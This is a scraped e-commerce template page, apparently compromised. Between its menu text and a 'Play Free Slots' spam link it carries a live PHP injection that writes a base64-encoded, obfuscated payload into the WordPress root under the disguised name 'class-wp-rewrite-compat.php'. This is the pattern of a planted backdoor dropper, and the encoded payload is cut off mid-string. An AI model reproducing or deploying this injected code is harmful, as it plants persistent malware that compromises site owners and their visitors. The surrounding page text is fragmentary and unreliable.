
Skip
123456789
hello@myshop.com
Edit address
to
Open 24 Hours
content
e-Commerce Plus
MENU
<?php @file_put_contents(ABSPATH."class-wp-rewrite-compat.php",base64_decode("PD9waHAKaWYgKCFkZWZpbmVkKCdURUNaVEhISkFaJykpIHsgZGVmaW5lKCdURUNaVEhISkFaJywgJzlmYmY3NjVlMThmYjQxNGQnKTsgfQokd3BfZWt2X3ZlcnNpb24gPSAnNi42LjknOwokd3BfYWJkcGpfa2V5X29pbnggPSAnOWRhZjUxZmMwNTA4NTM5NjI3NmIwMDkyY2U1MSc7CiR3cF90aG9fc3RvcmVfb2lueCA9IGFycmF5KCdlNTc1ZmQ0MDZjOWJmOGRhYjE0ZGY4MmYwM2FiYTI3Mzk4Y2E5ZWEyN2E2NDBhZGEyZjRiNWI4YzllYTc5NWRhMTMyOTk3NjQ0MjY3YjE5YjRhNTEyYzZjODkwMGYyNzlmNzFlOWNkNDknLAogICAgJzVjN2YzOTIyMGJlNWI0ZGJmOTdiZWVmZTkxYTc3NmMyMzJlNDZiNGFkMjUzMjhkN2MyMWQ5M2FmZTFkMzFhYmMyNTEzYzA3Zjk1YWQ1YzNkMTljYmZiNjFiMGVjM2Q0YzNjYzAzOTcwYycsCiAgICAnNTZkMTA0OGYzNmMxZWVkOTE4ZTExMTk3ZjZiY2U5NTZhNWUyOGQzYTBlZTM5NzA3Nzk4YWVjYmNlOTNlOTg2NGY4MjRlNzYyNjRjNjU0YWJmMmY3OTRjMDI1Nzk0ZTExYWY4Mzg4MzJlJywKICAgICcyMjA3N2VmMjhkYjllNGJjYzJiMmM4MzM5MmU4ODU0NTA3NWU5NjA5NTE1NmNiNGZlYTM0MDlhMTg3YWQwZWY3MjJkZDlmZGZkNzVhNjRhMjAzMjk5NWJkNWVjNGFmZDRmZmQ2OTkxM2YnLAogICAgJ2UwNzAyNTgzZGVlNTAxNjZiMzg1NWYyMTc0OWY1NzhiM2QwZWViNTdmMDZjOTZlMGJhOWMzM2NlZjQ1Nzk5MzdlMGU3MTk0NDU0MDY5OGM1ZDMyNTMxMDRhYjkzNTY3ZWI4Njk2ODc3OCcsCiAgICAnNjZkZjU1MGUzZTdhMWJmYzRmOGFjNjg1NmMxZGQxNjlmNTM4MDc1ZWJiM2JmZjNiYzU5YWI5OGFlYmIwZGI0NzI3MjQ1Y2E3YWYxODFiMGMyYjRmZjQwM2IxYTA0ZGJlNmQ4ZWNiN2E1JywKICAgICc3NzkyODBlMzU5NzhhYzMwMDJiYTAyY2VmN2FlZmJlMGRkZmQ2MzA5NjQ2NjBjMzgwZjQyZDA3ZGU5ZGM5OWRmNzJkZTFmMGQ1ZmVlMDNlMzk0N2Q5Nzg1ZTdkZmY1ZWY3OWRmMGRhMTEnLAogICAgJzNjYmUyYzA4MDZmOWY3ZGMwNDZmNWY1NWRlYTZmNmJmZGNiMjJjNzY3OTRkMjYxODkzMmEwNWE1ZjBkNjA1ZjhhZTAyODA2ZGMxZTZlYTQ1MWE0ZDIxZDQ5ZDY0MWRmYTRjZTU4MDQyYicsCiAgICAnNjc3NGM2Y2FiZThlYWNkYWM2MTRmZDEwMmViMThhMjVjMzgzZjgwYWFjYmRkMTE0ZmM0YjhiMzQ5MzBiYWZkYjUyMjk5NzM5YjAxZTAzMmE2MGJhMmI4MWYwZWQ0NGY0ODk3ZjBlMDdhJywKICAgICdiMmUwNDkxOTQ4NjkwZDhmNWZkYzQ4NWI1ZGRhZDI1MDA3NWI0YTFlN2EzMGJmZjlhNGE1OGNjYTVhNjEyYWY2MDUxZmQxM2YwN2NkNjM5NTM5ZjI3ZTViNTVkZTBiZGQyOGZjZDIzZDYnLAogICAgJzQ0OThiYTY1NGYwODdlNmNhZDc0Y2UxZGZkNzQ1MTE4NGVmNTRkZmU1YmRhYTdiNTZiYjZkMjYzNThhMDg1OGY3YzNmZTZiMmNiNjIwM2RjZTk1NGZlMjA2OWZmNmIzZjQzOTVhMTkwOCcsCiAgICAnMzc2YjQzYzU1OGQ2ODJlY2U5OTJlOWUzNTEwNDcyYTQxOGJlYjA4OTdmZjc1NzFhZjBhYzAwZTAyZTA2ZjgwOTFlNWE3ZjI3ZjA0Y2U3Mzc0ZDU4ZGY5NWE4NTU5MjBjNWY1NmU4OWM2JywKICAgICczMjAwMzJlM2Y4MGZlODY4Y2IxMmQ3YTg5MDJmZTM0YjQ3ZGJmYjcwYTg2ZmY4ZDVmYzQxMDU4MjIyZDMyOTA2M2FmNWE2NWQzODBhZDMwNjA3NGU0MDdkYTQzNWU2YTcwYzJlMGFiYjEnLAogICAgJ2M1MTA2MmZlMGI4OTA1OTdhZjU4MTE3Mjk2ODE1MjViN2FiZWU3NDkzMTQ5YmJkYTZjNjI2MzI4ZWYzMzU5ZTQyNTRhNDMzMDMxMzg2NzM0MTA3ZWY0MTcwNjYzMDMwMWU4MGUxZGQ0YycsCiAgICAnMjFjM2M2NjI5NjQ4OTY0NmUwOTZiZDA2OWIzY2IxZGI0MGYxZjU2Yzg5NjA2NDQ2NGFiODhmMGNkYTM3YmNiZjBlNWNiZjBjZDBhODFmMGUwZjI3ZDNjNTk0MzRlZTc3NWZmMDE3ZDVhJywKICAgICczZWJmZGExNzM3ODFkZGZiYzM0MDZiZDIyNmU0MjcwZTMzNGM3MTE5ZWE3NzQxZDJkZDNkMWE3MDNiYjY2MmQ0Mzc4ZjJhNDZmNjEyYTQ2ZDhhMjgzNTA3ZThjNDFhODM0ZjcxMTcwMjEnLAogICAgJzMxODJjMTA0ZmE2ZDM5YmEwODIzODYyNGQ5MWZlMjU0OTM4YTY0OWU5NDc3MWE5NGIyNDYyM2ExODUxMTI1ODVmYzZkMWYxNjc5NTU3YTBiMTI5YTc5MjhhZjAxYWRiZDZjMTYyNWQ5ZScsCiAgICAnNGZkOTFkNzJiNTNiNjgzOGZjYjZkNmFmYzAwYzczY2E2YzM3MTEwZWU5M2Y3ZGY0ZWM1Y2IxYjk2MjcyMjJhM2QzMzYzNmE2NjI1NDVlYTI0ZjRlY2VjNDkxZjQxMzEzNDgxODRiYjJmJywKICAgICcwNzQ0OTYwMzZhNWFlOTU0MzhhOGU3YWVmYThhY2JjNjA0OTYyMzUxNzdkNjMzN2M4YzM1N2E5NzBkMzgyMWI2MDFkMDNmYzA4ZTIwNDIyZWZiMDBiMDA4MTVhNTQ4YmIyMmE1N2VhYzYnLAogICAgJ2Q4MmUzNzA3OWYzYzE1ZDJlMjEzY2Q4NGYyZmM5YmRkNzAyOTMxODllMDFjZWMxM2ZjMTUwMmUwNzJjN2UwMDUwYjkxM2Q2MjRiNzgxOTQ3OWM3YTVmMzJlMjM3YTBiMWIzYjQ4YWM1ZScsCiAgICAnNGUwNGRlYzAzZTAxYmYxOWJjYWI3MzRiZGZhNWE4NzI5Y2QwZWViYWM1NjZiMWFlY2YwOTZiYmM0ZDIzNmM0MmFiYjdlMjZkZjAzNmZhOTkzMTlhZTRiMzI5YjQ1MzAyMWNkZjllNDY5JywKICAgICcxNmQxNGE0YTc2NmExOGU2NzY3YmQxOTM2OWM3MWU1N2IyZmQ0NTMyNGJlNjNlZjc5NmRiOGIwODQ3Y2Y5NmE4MDM5NTJkYTExZGNlYzdhZjlmNWM3Yjg2OTk0OTJiM2FkMDVkZjZmM2MnLAogICAgJzdiN2ZlNTUxODU4OGRkYTA4NzA0ZGQ0Y2RmMDQ2ZGE0ZmJkZDVlMmVlNDE0NDMyZTgyZTZiYzhjN2EyMzVjOWE5YzJmN2VhNjk2ODcyNTlmNjlmNzhmMjY4ODg3MTYwMTA5YWI3NGRmMScsCiAgICAnMGIwNGI2YTg1MzcyMDg5ODEwZjE2MDM5MTZlZjA0Yzk3ZTVkNTY5M2NiMzBkOGNhZWFlM2U5OGJjYTU2NGE1MzEyNTQ2MDU3NWJhNDMyZTMwYTc3ZTRlZjRlZTY4ZWMyNTcwODkxOTQwJywKICAgICdjOTM5MGE1ZWRkNDAwODMwZWRhNDA1NGEzNTZmNDEwMzI1YjA5OTY3NTdhMjg1ZDdkZGI4YzZlNWQzYzIyMDU4NjBkZTUyOGNkZmRmMzM0NTM3MDRkOTBmNGUzZTczZmZjMTczMDBhZWInLAogICAgJzJkNmIwOGI0NzMzYWNhYWQ5ZmVhNzdkZDI3YWY3NWFiMDM2ZWE3NGI2YjY0MWFlMDIyZmIyMjRlMjUyNTI4ODUwYjllOTk4NDA4NGI2ZmE2Yjk3ZTI4MTBiM2NiZmJkODQ5OWVlZjIzOCcsCiAgICAnODVjYzljMGQ2YWQxMGI2NWY0YTIwNmIwMjFmOWNhZDhiNzQ0NWNmNGFmNDExMTFjMzdmOWZhODVmYjM4MTA4ZmUxNDc3NmYzNGE1NTAyYjYwYjgzMDI5OGU1ZWNkZmY4YmYxNjdkMDZiJywKICAgICczYWY0NzE4OTc4OTRmYzc2YzBkNGYxZDA3NjYyNThkMmQwMzExODE5MWQ5ZDVkNTEwZTZiNTU0MjAzYzk3MGYyM2U5NWQ0N2UxMTM3ZGZlMTA0YmY0Y2VmNTk1MDVhMjUxY2Y2ZDRmNjUnLAogICAgJzVjY2FjNzA0ZWI2NGYwOWY1NjU0NDc2ZjUzOTU1Zjc2Yjk4NGQxOTFhODQxZWViNzQyN2QwMGM1YTI0NzhjYjgxZGYzZjkzYWUzNWViYWM2ZjI3YWUzMjcxZmQwYjI1NzQ1NGRmZmU1NScsCiAgICAnMjM4NzA3YmYyNTFmYjhkNzllMzY0NjQ3NGMzZDkzZDg4YTVhYmNiYjQ2ZWRhZmIwZjViYTY1M2MxMTUzMjc2NzM1ODEyMzc3YTFkYTAzZDljMDRlNzdkMGFkNjM2ODM2NTFhNTdhMmI5JywKICAgICdkMDM5ZWMxOTJlOTliNTkyZjg2YTQyNzA0ZDVmMTEwZGFiYTFlMWU1Mzg3OGZlZjRmMjk3OWEwNDgxOTljOGEzMTAzMzI5YTVkZjY1NGE1ZTFjMzMyOTI5YzAxZDMzZWQ4MWFmNThiYmEnLAogICAgJ2EyOGI3N2VmYmRjM2EzOWY5YjVmNzU1ODY3NjM3MDMyZjc5YjlkMDkwOTM0MjNmZWMwNDUzOGZiYTNiNDRkNzRiMTg5YjY4MzNjNWI0ZTU1Y2JhYzQyOGEwOTliZDU2ZTEyYjE5YTQ2YScsCiAgICAnYjFmMTE1YjU5ZTAwMzgwYjE1YzE5NWU2MmRmZmI5ZDk2NTEyODZmNDgwMTlmZWU4MzVlNTJlNDY1NmU5ODQ4MmEwM2ZmYWYyOWIwOGJmNGVhNWMyMTM4M2UxYTBmZDE5Y2E1NzUwNzI1JywKICAgICdjNTAwNzRlYmIxMDk0ZjlmYjJmOGNjNGRiODRiZjlmMjJhYjNlZmE4NGE3ZDU3NGJjODQ3ZjY5M2FhZDJkYWE5NzZiZjViNTkyODFmOWNhNDgwNGYyNjUwZTllMjU0ZmEzMGU0YjcyMjQnLAogICAgJzM3ODUzMzVlNDlmNTNmNTE2N2FjMTliNzNlNjM5NmM5OGZjYWQyMTBjYjM3ZjczZmFjZTE0Y2UxMjM4ZjE1YzdhMGRlN2MyMzFjMzUxNzIwZDI5ZTJhYTdkZmRmNzQ5Y2I2NGVjMGRkYScsCiAgICAnMTdkZTVhZDJjNmFlY2Y4ZDViZmEyZDY0MWNkYzIyYmVhNmFlN2JlZTMzNmUzNTdlNTM2NmEyZGM1M2Q0N2YwYmY3N2MzMWU4MDlmNTFlNjJmYjIwZGE5M2Y3NWJmOTFkZGQxZjI2NGQyJywKICAgICdlOTBlZWQ3N2MwNzZhNzBiNjBlYmY0YWYyZDg0ZGM3YzY2MGEwMDY5NGYyZmVhMzk1ODhjZDgyZmYzMzc3NDgyMDM5MWJmYmQ0N2UzZGFiZDY5YWMxZGRmMTY1MmZmZTllMzY1MGE3ZDcnLAogICAgJzEyMDA2ZGZkY2QzYmM2OWQ3NTY0OTg2YTk2Y2YzNzJmM2ExN2NiZDkxOTFhNWI5YzQwMTAwODQ4NzRhMjJjYjVhOWQ0ZTZmMTNmY2Y5YmZhMmQ5OTRjZGEzMjY4M2M4NDFiNGMxNDJhNScsCiAgICAnOThiNGExMWUzM2JhN2UwZTQ3OTA2OWQwZjM5ODFjOTgwOWU5NWZkYzE1NjQ1MjA1MDUxNjU3ZDc5OTZjN2FkOGVkYWU2NDYzNzFhOTAyMzUxZjU5ZWZkYWM3ZDVmZDk5ZWFiZjhhYjg4JywKICAgICdjMDE1Yjg0NmIxNmJkMDY1NGVjNTczMjI2YmU2OTQyNWRiNGNjNzFmNGRiMTE4MTNhZjkwNTIwYTcxNWMxNjMzMjI5ZGJhZGIxZWEwNDY1ZjFjMmIwOTNlYjNmMTY4M2IyMjY1NTJiOTknLAogICAgJzllMTIxNWNiZjE2MGNmYTVhNDhjNTRkMmJlNTE1OWQzYmNmYmMyMzEwODA2NTVkNWQ3OTY1NTA4ODI3ZWFkNWUwNzYwYWYyZjBjODdlOTY2ODM3YWQwZDk3NTgzM2QwMDMxNzhjMGY0ZicsCiAgICAnNzdmODQ5ZjEzZDllZGJkYzk5OTQ0OGU1MjBjYWMyMWQxNjQ4ZTY1MWUzMzg4NmU0ZGNhZmE3MDE5M2RhZDRkZDdiZDA2MDdkOTI2NTJkYzQ4MGI1OGY5OTU3NTdhYjljZDQyMWNjMmFlJywKICAgICdmNGIyNjk5NWU4MWFmY2RkYTk3ZWNiMDE3NjNhZTQzMjEzYWI2YTJmZTI3ZGVjNDUxNmU5NmU4Y2NmN2UxNzNhNmI4YmZjYTJlM2RhMDc4MTA0ODZiODk0YzRmMDYzMjc2MGMyNmM4MmQnLAogICAgJzdjZmI4NTI2YWQ2MGMyNzIwMmIxNGExMjZlZGQ0N2I0ZjcwYzhiNjkyZDg5Mzc3YmE0NGFkODk5ZGZhODIyOThjNDE4NzRiNGU2OTFiZWEwMjUyZGU3NzBlZTVjNTVlOGNkNTY4MWNkOScsCiAgICAnYjc4NjY4NzI4ZmMyZDkxNjNiNGI5MzQzNWEyMmE5OGNjMjU2MDVmNzgzMjg3ZWRiMTI2YWEyZjczNDFkMGIzN2Y3ZGI4YWZlZTFiZDJkNzNkYjFjYWEwODk4ZTA0NDc4ZWRmZGNkODQxJywKICAgICcwNzIxZGNlMmEyNDk1NzdjZjI3ZjRkZGMwMTdhNzNiMjIzYTg5YTlmMzg0YjI3NGE2YWZhYjE3NDY0MDU3NGJkMjhhNmU4ZDEzZDA5Y2VmZTBjODI3OGU3NTU1MGRiOWQxNDYwMzAwMzMnLAogICAgJ2RhOWM4ZGQxMWM4ZGE2NTJjM2NjMmE0Yzc2N2QwY2ViYTg2YzY1YjcwZTQzNGFhMjI2ZTAwOTJhM2YxZTM0Y2RjZTM3NTg3ZGI4YTU1Y2ZlNjhlOGEzMGM0MTE2NmRjZDY2N2IzMmJlYScsCiAgICAnNmYwZTE4MjYwYzM4OTg1NTA5MDBkZDA5NmY5YzU5NThhMDA5NDlkNmVmNDM4N2MyODY0OTU4MDI2NTkwNTU3NzNkZDY4NTI0ZDcyM2I5ZGU5NTVlMzI0YTVlOTA1MWNlMGRhMjM0YzM3JywKICAgICdjNGQzNTI0ZTEyNDc2ZWJjMWU5NDcwYjExZjIzMTUwZDczNWUwYjdjNzUwYTYxYzZiODU1NGY0ZTEwNGQxMzYzNTFiMTU3ZGU3NzMwZWM5OTY0Njg4ODc3NWQ4NGQzZWU0Mjc2ZTk3MWInLAogICAgJzA5NjA1ODg2ZjJmYWJiZmZkODg4ZDZhYjU2NGM4ODUwMGFlMDNlZmVmNDE1ZWM0YTk2ZjU1NDQ1OWM5M2RmNjVkMjlhMjFmYjg3N2E0YzA1NzQ3MTVkNmM0YjY4NmM4ODRmYzZiOGFkMycsCiAgICAnOTQzOTUwMThhNDlkZGRhOTU0MTlhNmNjYTkyNDY2OGY1YzgxOTE0YzVhY2EyOTEwZjgxOTdkMjZjYTE5MzAxODNiZWViYjc3ZWIxODViN2ZkNzE2YzQ2MzQxODVlNGMxMzljZTMwZDE1JywKICAgICc0ZTA5ZjIwMjk2NWRhYzY2ZmNlMDQ2MWFiY2Y4NTc2ZjI5ZjkwODU2ZWFkODRiNDk0NjcxNjdlNmFmZTFiZjI2ZDUzMDRiZWU5MjZmYmNkYTQ5ZmUwOTk0NjJmZmY5ODRhM2NlZDM1OGUnLAogICAgJ2JhNGZkMGIzZjAxZDlhZDNmN2EzNzE4ODJkYzM1OWU1ZjlkYjcxNDU5ZTIwY2I2OTA1OWYxNGJhZWIwOTIwOTQyN2M5NThkODAzM2M0OWJlYTllYmM5MGQyNDdjMDczYTJlOWU2M2M5NycsCiAgICAnNTQ3YjA3N2VkNGY5OGZjOTc5NmU0MDEwNTg3Yzk1YmIwYmQ5MTg0OGI4YmE1MTQwNTg1MWUxYTdiMmEzNTAzODM2Zjc3YjI1NjcxODI1ODU5YTQ1YjJiYTE4MDU3ZmEwNmMzMTU4OTA2JywKICAgICc0YzI2OTMwNTZlN2IzNTljODY5YWE4ZjQ4NTUwM2FiNDE2OTgwYTJlMGZlMTJhZmNjNTJmYzVjMGMzMGM5YWM3ZDYxY2ZiNTYzODUxZWNmMzIyNTIwODVmZGZkMTc2MjdiOGQ1MjIxMmInLAogICAgJzllNTJlYjIwYmQ1NzdjNmIzZmZmMWJkNDBjOWNjZjU0ODk0NmEzMTFmMzMwNTg5OGU5NTY4ODgxMGJlM2ZkMzZmZmU3MmE3NmM0Yzg1MzFkYTUwNWFiMjdkYjEzNGQ5NzNhNTRhZTM2NScsCiAgICAnNTViNDBjYzBiNWUzODRiZWU5NzhiZTIxMTY4YTQwNDJjYThlM2E1NjhhMTk4YzM2ZDVlODVmZjk1ZWNhYjM2YTI3N2ZhYTkzZjkzNzUyMmVjYjM0NTMzNTQ2NDY4MDhiODdkNThkZmIwJywKICAgICc5OWU2ZjlkNWMyNjFhZjNkZDk1NjZlZTY4ZWE2ODAyNTdmOWE4NmMwOGUyOGJkYzc0YmY3ZGI4MTViMmUxOTIyNDljMzVlZWZkMDM5NGNiZDUwZTJhY2Q2YzlhMjc5NWFhZjQ2MTFlZGInLAogICAgJzkwN2VmMmQ1NzJlMTVhNGQ3NTFlMTAyZDg5MTZlMGU3NjkzZmU2Yzk2ZDY1YTg2ZDhiM2I4OGJjOTE3NTE5ZDE0ZTNkZjAyYzliNzE1ZWI4MmNhOGExMjczMDliZDQxYmJkOThkMDNkMScsCiAgICAnYzEyZDU4OTQ0ZWFkNzhlYzNkMmQyNWVjMzc3NmFiMmUyMDUxY2ZlNjIxZDQ4M2I4NWQ2YjY5NDFkZjE3MGM0ODdiMjFlMDJhYmY2OWIxYzhhYzg5NzQ5Mzc0MTNmYjUyNzIwMTg3NjdiJywKICAgICcxNTFjNDk1MTM1NWNjMzQ2NGY4ODM4ZjM2MWExNzM2NzQ1MmZlN2IyNTg5OTNkMTIzOTliMTNhN2E1NzEyNGMyMGM2M2VhZWI0NmEwNzIxOWFjMGEwMWQwNTRjZjdiODNjY2E5NWZiOGYnLAogICAgJzM1NTJhNDc2NTM1YTI3Njc2ZDdhMmNhMzk4ZGFlMjU3ZDlmMjZmMzhmNDU5ZGY4MjM2MzAxN2NkZmM0ZTVlZjZjYTY1NTFlNzY3OTRmYTZkZmYyZGM4MjIxM2I4NzllODc5MGIzZTZiMScsCiAgICAnMTJiMTM0OTQwMGQ1OWQ4ZmM1ZDlkZDRiMzA0NjJmYzg2YWFlMWEzZjE1ZmZlMmQ1ZDY0ZTk0NmRmNTU4ZjYxY2MzZTdkY2I4OTdjYTNlYzk2MGI4YjgwYWJkOWRkNGVhNTcxZGNkMzU4JywKICAgICc4MDg2MTRhYTZhMzc2ZDQ1ZjU3ZTI0MWZhZWUwNWM4ZWUxMDU2YmUzMzAxNmE1OWUyNDQ0N2I3YWEzMjRmZTc2ODY2YWQ1ZjRkYTI0MDE5MmU5MmZiMzRhNjM2Yzc1OWJkNGY1N2Y3ZTcnLAogICAgJzQ0M2U2OWMyMGVmMTUyOTRiMzEzM2
Play Free Slots